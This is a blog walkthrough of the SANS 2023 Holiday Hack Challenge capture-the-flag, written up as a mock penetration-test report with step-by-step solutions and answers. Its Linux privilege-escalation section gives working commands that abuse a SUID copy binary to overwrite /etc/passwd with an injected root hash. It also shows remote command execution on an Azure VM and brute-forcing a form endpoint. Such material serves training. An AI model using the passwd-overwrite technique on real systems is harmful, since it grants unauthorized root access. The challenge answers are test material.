Christmas in... October?...2023 Holiday Hack Challenge
Full walkthrough for all of the challenges in the 2023 Holiday Hack Challenge

Kinda like how Costco starts selling Christmas stuff too early, here's my Holiday Hack Challenge walkthrough - but for 2023. In all honestly, I was prepping for the upcoming 2024 Holiday Hack Challenge, which starts on Nov 7th, 2024 - and I realized I never posted my walkthrough from the 2023 challenge! Below is the walkthrough I wrote up, in the form of a penetration test report, with each challenge a pentest "finding". I was able to submit this report for an internal competition at work and win a free SANS course!
I've participated in HHC since 2022, and plan to participate this year. They're actually slightly changing the format of this year's HHC, but I'm planning to highlight that in a separate post. In the meantime, see the walkthrough below for last year's challenge. As a reminder, you can play last year, or any previous year's HHC by visiting the Holiday Hack Challenge website!
Executive Summary
This year's Holiday Hack Challenge occurred after Santa moved his entire Christmas operation down to the Geese Islands. The warm tropical weather was great, or so they initially thought! Moving to a new location requires a lot of work, especially from a technology perspective. Santa and his team enlisted the help of the latest and greatest in Artificial Intelligence- ChatNPT. Shortly after, Zentester Penetration Testing Services was brought in to conduct a penetration test. During the engagement, which lasted approximately 5 weeks from December 1, 2023 through January 4, 2024, the team discovered many concerning findings. ChatNPT was misleading Santa and his helpers, providing improper guidance for system configuration settings, penetration test reports, phishing e-mail settings, and more! The team was able to identify that Jack Frost - Santa's old nemesis from 2022 was behind the entire plot, and was planning to destroy the Holiday Season.
Introduction
This year's holiday hack challenge had 19 objectives/challenges, and 3 optional objectives. The optional objectives are provided in the appendix. This report details the solutions to the 19 required objectives, with the optional objectives provided in the appendix. Each Objective has an overview, which summarizes the intention of the objective, the location where the objective could be found, and any hints. Additionally, each objective has a walkthrough with step by step instructions so Santa's elves can replicate the findings. Lastly, there is an impacts section within each objective. As a traditional penetration test report would include a remediation finding, the impact section is intended to identify the important takeaways from the objective.
Objective: Holiday Hack Orientation
Destination: Orientation, Christmas Island
Objective Overview
- Get a feel for the islands
- Jingle Ringford gives a mighty fine orientation!
- Get your badge
- Get a fishing pole
- Get familiar with the Cranberry Pi

Follow the arrow the boat is pointed to the light green circle. Click the Drop Now button to drop your anchor. You'll be dropped off on the dock of the island and will see an elf on the island, click to interact with him.
Badge
Jingle Ringford's Dialogue
Welcome to the Geese Islands and the 2023 SANS Holiday Hack Challenge! I'm Jingle Ringford, one of Santa's many elves. Santa asked me to meet you here and give you a short orientation to this festive event. Before you head back to your boat, I'll ask you to accomplish a few simple tasks. First things first, here's your badge! It's that starfish in the middle of your avatar. Great - now you're official! Click on the badge on your avatar. That's where you will see your Objectives, Hints, and ?Conversations for the Holiday Hack Challenge.
You can click on the starfish that is now on your avatar to familiarize yourself with the badge. Its very similar to badges from previous year's challenges.
Fishing Pole
More Jingle Ringford
We've also got handy links to some awesome talks and more there for you! Next, pick up that fishing pole over there in the sand. That will come in handy when you're sailing around the islands.
Click on the fishing pole to pick it up. Click on Jingle to continue interacting with him.
Cranberry Pi
Jingle Ringford's Dialogue
Fantastic! OK, one last thing. Click on the Cranberry Pi Terminal and follow the on-screen instructions.
Jingle recommends we click on the Cranberry Pi. Once you do, a terminal will appear. Follow the instructions.

Click on the top panel, and type in the phrase answer.
Orientation Complete!
Jingle Ringford Dialogue
Perfect! Your orientation is now complete! Head back to your boat or click on the anchor icon on the left of the screen to set sail for Frosty's Beach where Santa's waiting for you. I've updated your boat's compass to guide the way. As you sail to each island, talk to the goose of that island to receive a colorful lei festooning the masts on your ship. Safe travels my friend and remember, relax, enjoy the sun, and most importantly, have FUN!
Impact
A typical penetration test report would provide impacts, or remediation recommendations for the findings. Since this is a fun holiday themed CTF, we'll instead include "impacts" or what the intended purpose of the module.
This Objective gave us some exposure to the HHC world and user interface/experience (UI/UX), and the terminal.
Find Santa
Objective Overview
Destination: Frosty's Beach, Christmas Island
Talk to Santa to hear more about the storyline.
Santa's Dialogue
Welcome to the Geese Islands, fellow traveler! This one is called Christmas Island. Nooo ho ho, not that Christmas Island. After countless years of shivering and shaking through each holiday season, I thought to myself, "Why not trade the snowflakes for sunbeams, just once?" Oh, the North Pole has its charm, but the bones do yearn for a bit of warmth now and then. The notion was suggested by my good friend, Chat North Pole Technology, or as we like to call it, 'ChatNPT'. That's the one we use, but there's a whole slew of other AI platforms. You should try them out! It came to me describing palm trees and gentle waves, saying, "Santa, let your holidays take flight to Geese Islands, where the warmth isn't just a setting." "There, every day is a sunny scene straight out of a vintage film reel." I chuckled at the thought, my belly shaking like a bowl full of jelly. But the AI persisted, "Winter's best kept secret: the balmy breezes of Geese Islands!" And I must confess, the sound of that did stroke my beard with curiosity. So, I called a meeting with the elves, the reindeer, and Mrs. Claus, of course.The elves were all a-buzz with the idea of crafting toys with a view of the ocean! Thus, we packed up our sleighs and ChatNPT charted a course for the Geese Islands, a tropical paradise just north of the equator.. And I must say, there's something quite magical about a Christmas carol sung to the strum of a ukulele. After all, the magic of the holidays isn't in the snow or the cold, but in the love and the care that we put into each and every gift. So here's to trying new things, to following the sunshine, and to the Geese Islands, where the holiday cheer is sun-kissed and the Christmas spirit is as warm as the tropical breeze. And it's all thanks to a little nudge from ChatNPT. Now, why not start off your vacation with a snowball fight with Morcel, or check out my surf shack on the other end of the beach? However you decide to relax, be sure to soak in all the whimsical beauty of these magical islands, and enjoy the activities to the fullest!
Impact
Head to Santa's surf shack, which is located in the bottom left hand side of the island.
Objective: Linux 101
Objective Overview
Destination: Santa's Surf Shack, Frosty's Beach, Christmas Island
Visit Ginger Breddie in Santa's Shack on Christmas Island to help him with some basic Linux tasks. It's in the southwest corner of Frosty's Beach.
Ginger Breddle's Dialogue
Hey, welcome to Santa's Surf Shack on tropical Christmas Island! I'm just hanging ten here, taking it easy while brushing up on my Linux skills. You ever tried getting into Linux? It's a super cool way to play around with computers. Can you believe ChatNPT suggested this trip to the Geese Islands this year? I'm so thrilled! Kudos to ChatNPT, eh? The sunshine, the waves, and my surfboard – simply loving it! So, what do you have planned? Care to join me in a Linux session?
Prerequisite: Cranberry Pi Interface Explanation & Terminology
To standardize some language for the rest of this report, the "Instruction Panel" is the upper panel. The questions and objectives will typically be listed here. The "Terminal" is the lower panel which looks like a CLI. You'll interact with the terminal in order to answer the questions or meet the objectives.

Walkthrough
Below are the instructions, from the command panel. The instructions can be one or more sentences end with a period or semicolon. Answers to the instructions are in bold. Commands run within the terminal are bolded in code spans. Some answers required more
- Type "yes" to begin: yes
- Perform a directory listing of your home directory to find and retrieve a present.
ls - Now find the troll inside the troll.
cat troll_19315479765589239
Note: The name of the file displayed from the answer to #2. Your filename may have a different numeric string at the end.
- Great now remove the troll in your home directory.
rm troll_19315479765589239 - Print the present working directory using a command.
pwd - Good job but it looks like another troll hid itself in your home directory. Find the hidden troll!
ls -al - Excellent, now find the troll in your command history.
cat ~/.bash_history |grep troll - Find the troll in your environment variables.
env | grep troll - Next head into the workshop.
cd workshop - A troll is hiding in one of the workshop toolboxes. Use "grep" while ignoring case to find which toolbox the troll is in.
grep -i troll *.txt - A troll is blocking the
present_enginefrom starting. Run the present_engine binary to retrieve this troll.chmod +x present_engine ; ./present_engine - Trolls have blown the fuses in `/home/elf/workshop/electrical`. cd into electrical and rename
blown_fuse0tofuse0.cd electrical ; mv blown_fuse0 fuse0 - Now, make a symbolic link (symlink) named
fuse1that points tofuse0.ln -s fuse0 fuse1 - Now make a copy of
fuse1namedfuse2.cp fuse1 fuse2 - We need to make sure trolls don't come back. Add the characters "TROLL_REPELLENT" into the file fuse2.
echo "TROLL_REPELLENT" >> fuse2 - Find the troll somewhere in
/opt/troll_den.cd /opt/troll_den;find . -iname troll* - Find the file somewhere in /opt/troll_den that is owned by the user
troll.find . -user troll - Find the file created by trolls that is greater than 108 kilobytes and less than 110 kilobytes located somewhere in
/opt/troll_den.find . -type f -size +108k -size -110k - List running processes to find another troll.
ps -aux - The 14516_troll process is listening on a TCP port. Use a command to have the only listening port display to the screen
netstat -antp | grep LISTEN - The service listening on port 54321 is an HTTP server. Interact with this server to retrieve the last troll.
curl http://127.0.0.1:54321 - Your final task is to stop the 14516_troll process to collect the remaining presents.
pkill 1456_troll - Type "exit" to close...
exit
Objective Complete!
Impacts
This objective was intended to familiarize users with the Linux command line, using many common commands. Mastery of these commands can help one become an command line kung-fu master. We'll need these skills in order to help Santa for the other Objectives!
Objective: Snowball Fight
Objective Overview
Destination: Frosty's Beach, Christmas Island
Visit Christmas Island and talk to Morcel Nougat about this great new game. Team up with another player and show Morcel how to win against Santa!
Morcel Nougat's Dialogue
Hey there, I'm Morcel Nougat, elf extraordinaire! You won't believe this, but we're on a magical tropical island called Christmas Island, and it even has snow! I'm so glad ChatNPT suggested we come here this year! Santa, some elves, and I are having a snowball fight, and we'd love you to join us. Santa's really good, so trust me when I say it's way more fun when played with other people. But hey, if you can figure out a way to play solo by tinkering with client side variables or parameters to go solo mode, go for it! There's also ways to make the elves' snowballs do no damage, and all kinds of other shenanigans, but you didn't hear that from me. Just remember, it's all about having fun and sharing the joy of the holiday season with each other. So, are you in? We'd really love your company in this epic snowball battle!
Morcel gives two hints inside of this dialogue. Navigate to the badge, and click on "Hints".
Hints
Snowball Super Hero
From: Morcel Nougat Terminal: Snowball Hero
Its easiest to grab a friend play with and beat Santa but tinkering with client-side variables can grant you all kinds of snowball fight super powers. You could even take on Santa and the elves solo!
Consoling iFrames
From: Morcel Nougat Terminal: Snowball Hero
Have an iframe in your document? Be sure to select the right context before meddling with JavaScript.
Walkthrough

Click on the "Free Snowball Fights" graphic to launch the game Santa's Snowball Hero.
The game tries to pair you with someone, and your goal is to defeat Santa and his red and blue colored elves. However, you can use the hint, to manipulate the game using the Developer Tools.
Developer Tools
Using the hint, open the developer tools by right clicking the game and selecting Inspect, or CTRL + Shift + I.
We need to do some analysis of the JavaScript to see if the game can be manipulated. First open the game, and click on 2. Create Private Room.

Within the developer tools:
- Select the Sources tab.
- Open the
room/sub page and continue to expand the fields until you get to the page that starts with:room/?username=<yourusernamehere>. - Read through the code.
Analyzing the Game's Javascript
Reading the code, there are some interesting variables which might be of interest - starting on Line 230.
Note: List of all variables truncated for brevity, only interesting variables shown.
var playersHitBoxSize = [30,30,40,60]
var elfHitBoxSize = [32,32,48,48]
var santaHitBoxSize = [60,60,70,70]
var player_healthbar_offset= {x:0, y:-90}
var santaThrowDelay = 500
var playersVelocity=200
var snowballDamage=2
This seems unfair given how many elves Santa has attacking you and your team member! Navigate to the Console tab of web developer tools. Select the downward arrow and select the JavaScript console for the room/'s iframe window. Enter the following string into the console:
playersHitBoxSize=[0,0,0,0]; elfHitBoxSize=[10000,10000,10000,10000]; santaHitBoxSize=[10000,10000,10000,10000]; player_healthbar_offset= {x:0, y:100}; santaThrowDelay=10000; playersVelocity=10000; snowballDamage=100000
Entering this into the console essentially makes you invincible, having your "hit box" be nonexistent, so snowballs don't hurt you. Additionally, the player_healthbar_offset is set to zero. The elves' and Santa's hit box is dramatically increased, Santa's throw time is delayed significantly, and snowball damage is increased to win the game sooner! Now that we know the variables to set - restart the game and this time select 1. Random Match Making when the game starts. Set the values within the Developer Tools console, and win the game! Now we go back to interact with Santa.
Santa's Dialogue
Congratulations! You are a true snowball fight champion and thank you so much for helping out Ginger Breddie! Oh, it feels like the warm and gentle winds are starting to pick up! The perfect time to head back to your boat and embark on an adventure to all the other whimsical places the Geese Islands have to offer! Safe travels my friend and thank you again for your help!
Impacts
The challenge gave us some exposure to how client-side JavaScript variables can be manipulated. Sounds like the Snowball Super Hero game developers need a web application penetration test!
Objective: Reportinator
Objective Overview
Destination: Rudolph's Rest Resort, Christmas Island
Noel Boetie's Dialogue
Hey there, Noel Boetie speaking! I recently tried using ChatNPT to generate my penetration testing report. It's a pretty nifty tool, but there are a few issues in the output that I've noticed. I need some guidance in finding any errors in the way it generated the content, especially those odd hallucinations in the LLM output. I know it's not perfect, but I'd really appreciate the extra eyes on this one. Some of the issues might be subtle, so don't be afraid to dig deep and ask for further clarification if you're unsure. I've heard that you folks are experts about LLM outputs and their common issues, so I trust you can help me with this. Your input will be invaluable to me, so please feel free to share any insights or findings you may have. I'm looking forward to working with you all and improving the quality of the ChatNPT-generated penetration testing report. Thanks in advance for your help! I truly appreciate it! Let's make this report the best it can be!
Hint - Reportinator
From: Noel Obetie Terminal: Reportinator
I know AI sometimes can get specifics wrong unless the prompts are well written. Maybe chatNPT made some mistakes here.
Walkthrough
Click on the Cranberry Pi. Read the report, or just use AI to develop a python script to get the answer for you.
Extract the CURL Request

First open developer tools (CTRL + Shift + I). Click on the Network tab. In the web page of the report, scroll down to the very bottom and click Submit Review. Look within the Name of the requests to find check.
Copy the request as curl.

Build a Python Script
Remove the --compressed flag from the value that you copied. Interact with an AI of your choice (ChatGPT, Bard, Bing AI) to have it generate a python script. The script should do the following:
- iterate through each of the possible combinations of
input-1throughinput-9having values of 0 or 1 - make a curl request based on that combination
Example Script
Brute Force Guess
Run the script, and the combination of inputs which did not receive a failure message in the response from the server will return.
ralexander@baseimage:~/Documents/PentestingNotes/HHC2023$ python3 reportinator.py
Data parameter: input-1=0&input-2=0&input-3=1&input-4=0&input-5=0&input-6=1&input-7=0&input-8=0&input-9=1
Server response:
{'hash': '5585058f49a89fcbfe8e4bf5082c5a2161e9e4535f954ba4893b9cafdd0d2196', 'resourceId': 'c765e568-aaa2-4a9d-ae92-b02f565c42fc'}
Go back into the web browser, and mark findings 3, 6, and 9 as hallucinations.

Impacts
AI can be helpful and streamline many of your daily tasks - if you properly ask it the right questions. It's best to pair AI with SME's knowledge to streamline your organization's capabilities! This objective also gave us some exposure to curl and Python coding.
Objective: Azure 101
Objective Overview
Destination: Rudolphs Rest Resort
Help Sparkle Redberry with some Azure command line skills. Find the elf and the terminal on Christmas Island.
Hint - Azure CLI Reference
From: Sparkle Redberry The Azure CLI tools come with a builtin help system, but Microsoft also provides this handy cheatsheet.
Sparkle Redberry's Dialogue
Hey, Sparkle Redberry here! So, I've been trying to learn about Azure and the Azure CLI and it's driving me nuts. Alabaster Snowball decided to use Azure to host some of his fancy new IT stuff on Geese Islands, and now us elves have to learn it too. Anyway, I know it's important and everyone says it's not as difficult as it seems, but honestly it still feels like quite a challenge for me. Alabaster sent us this Azure CLI reference as well. It's super handy, he said. Honestly, it just confuses me even more. If you can spare a moment, would you mind giving me a hand with this terminal? I'd be really grateful! Pretty please, with holly leaves on top!
Walkthrough
Click on the Cranberry Pi to launch the challenge. The output from some of the commands will be used as values in subsequent commands.
- You may not know this but the Azure CLI help messages are very easy to access. First, try typing:
$ az help | less.$ az help | less - Next, you've already been configured with credentials. Use '
az' and your 'account' to 'show' your current details and make sure to pipe to less (| less).az account show | less - Excellent! Now get a list of resource groups in Azure.
az group list - Now use one of the resource groups to get a list of function apps. Note: Some of the information returned from this command relates to other cloud assets used by Santa and his elves.
az functionapp list --resource-group northpole-rg1 - Find a way to list the only VM in one of the resource groups you have access to.
az vm list --resource-group northpole-rg2 - Find a way to invoke a run-command against the only Virtual Machine (VM) so you can
RunShellScriptand get a directory listing to reveal a file on the Azure VM.az vm run-command invoke --resource-group northpole-rg2 --name NP-VM1 --command-id RunShellScript --scripts "ls
Impacts
This objective gives a user some exposure to Azure CLI commands, enumerating the account, resource groups, VMs provisioned, and commands that can be run on those VMs.
Objective: Luggage Lock
Objective Overview
Destination: Squarewheel Yard, Island Misfit Toys
Help Garland Candlesticks on the Island of Misfit Toys get back into his luggage by finding the correct position for all four dials
Garland Candlesticks' Dialogue
Hey there, I'm Garland Candlesticks! I could really use your help with something. You see, I have this important pamphlet in my luggage, but I just can't remember the combination to open it! Chris Elgee gave a talk recently that might help me with this problem. Did you attend that? I seem to recall Chris mentioning a technique to figure out the combinations... I have faith in you! We'll get that luggage open in no time. This pamphlet is crucial for me, so I can't thank you enough for your assistance. Once we retrieve it, I promise to treat you to a frosty snack on me!
Walkthrough
Click on the luggage container to open the challenge. Garland's dialogue mentioned Chris Elgee's talk which can provide some more instruction on what to do. Click on the ? within the challenge to understand the keyboard shortcuts. Each participant's key codes are unique, so below are some tips to guide you in solving:
- Use the
Q,W,E, andRkeys to increment the combination code by one.Rcorresponds to the first number from the right, andQcorresponds to the 4th number from the right (if applicable) - Use the
A,S,D, andFkeys to decrement the combination code by one.Fcorresponds to the first number from the right, andAcorresponds to the 4th number from the right (if appicable). - Use the
Space Barto apply pressure to the lock. The lock appears to be able to take 5 clicks of the space bar before resetting. - Before trying to guess numbers, hit the space bar once or twice. This will help have the numbers "stick"
- Try one number at a time.
- When you get a response that states
Dial Resistance...in both directions (incrementing, and decrementing), it's a good sign that's the correct number. Move onto the next number. - When you think you have the correct numbers for all wheels, click space bar so that the lock is fully depressed. You may need to repeat this step once or twice.
- To complete the objective, solve the Four Wheels difficulty, but feel free to practice on the other difficulty levels.
Impacts
This objective is trying to show the ease by which physical locks can be bypassed, in a digital format. It's done
Objective: Linux Privesc
Objective Overview
Destination: Ostrich Saloon, Misfit Islands
Rosemold is in Ostrich Saloon on the Island of Misfit Toys. Give her a hand with escalation for a tip about hidden islands.
Hints
Linux Privilege Escalation Techiques
From: Rose Mold There's various ways to escalate privileges on a Linux system.
Linux Command Injection
From: Rose Mold Use the privileged binary to overwriting a file to escalate privileges could be a solution, but there's an easier method if you pass it a crafty argument.
Walkthrough
Enumerate the System
elf@c74dc64dd0f7:~$ find / -perm -u=s -type f 2>/dev/null
< -- Truncated for Brevity -->
/usr/bin/simplecopy
elf@c74dc64dd0f7:~$ /usr/bin/simplecopy
Usage: /usr/bin/simplecopy <source> <destination>
elf@c74dc64dd0f7:~$ /usr/bin/simplecopy /etc/passwd /tmp/passwd
- Search the system for binaries that have SUID bit set.
- Run the
simplecopybinary to identify its use. - Copy
/etc/passwd
Manipulate the passwd file
On a separate system which has openssl installed, generate an MD5 Hash, with a salt of hack and the password of zentester
ralexander@baseimage:~$ openssl passwd -1 -salt hack zentester
$1$hack$odcXTFEQQZKvzAQ65tN0L.
Copy the value of the hash, and go back to the HHC terminal. Use sed to add the password hash to the root user. Save the output as a separate file, as we cannot edit the /tmp/passwd. Copy the file to /etc/passwd, and elevate permissions, entering a password of zentester when prompted.
sed 's/root:x/root:$1$hack$odcXTFEQQZKvzAQ65tN0L./g' /tmp/passwd >> evilpasswd
@c74dc64dd0f7:~$ /usr/bin/simplecopy evilpasswd /etc/passwd
elf@c74dc64dd0f7:~$ su root
Password:
root@c74dc64dd0f7:/home/elf# id
uid=0(root) gid=0(root) groups=0(root)
Enumerate as root


Navigate to the /root/ directory, and run the runmetoanswer executable. Be careful, as the answer is case sensitive.
Impacts
This objective teaches us the importance of proper permissions on custom made files. Additionally, we learned how to elevate our privileges using misconfigurations within Linux.
Objective: Faster Lock Combination
Objective Overview
Destination: Brass Bouy Port Steampunk Island
Over on Steampunk Island, Bow Ninecandle is having trouble opening a padlock. Do some research and see if you can help open it!
Bow Ninecandle's Dialogue
Hey there! I'm Bow Ninecandle, and I've got a bit of a... 'pressing' situation. You see, I need to get into the lavatory, but here's the twist: it's secured with a combination padlock. Talk about bad timing, right? I could really use your help to figure this out before things get... well, urgent. I'm sure there are some clever tricks and tips floating around the web that can help us crack this code without too much of a flush... I mean fuss. Remember, we're aiming for quick and easy solutions here - nothing too complex. Once we've gathered a few possible combinations, let's team up and try them out. I'm crossing my legs - I mean fingers - hoping we can unlock this door soon. After all, everyone knows that the key to holiday happiness is an accessible lavatory! Let's dive into this challenge and hopefully, we won't have to 'hold it' for too long! Ready to help me out?
Walkthrough
